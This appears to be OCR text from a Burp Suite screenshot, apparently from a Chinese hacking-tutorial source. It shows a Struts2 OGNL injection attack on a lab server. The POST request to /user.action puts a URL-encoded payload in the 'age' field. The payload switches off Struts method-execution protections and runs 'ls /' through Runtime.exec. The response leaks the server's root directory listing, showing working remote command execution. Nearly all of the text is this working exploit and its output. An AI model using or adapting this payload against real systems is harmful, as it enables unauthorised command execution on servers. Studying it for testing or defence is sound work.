 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
POST /user.action HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://192.168.1.8:8080/user.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 357
Origin: http://192.168.1.8:8080
Connection: close
Cookie: JSESSIONID=60C9955E8AD064F875F0B9CD53C9E70D
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
name=&email=&age=%27+%2B+%28%23_memberAccess%5B%22allowS
taticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang
.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.Meth
odAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.
apache.commons.io.IOUtils%40toString%28%40java.lang.Run
time%40getRuntime%28%29.exec%28%27ls%20/%27%29.getInput
Stream%28%29%29%29+%2B+%27
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr errorFor="user_age">
<td align="center" valign="top" colspan="2"><span
class="errorMessage">Invalid field value for field
&quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age"
class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
" id="user_age"/></td>
</tr>
? < + > Type a search 0 matches
HACK学习呀
Done 1,499 bytes | 10 millis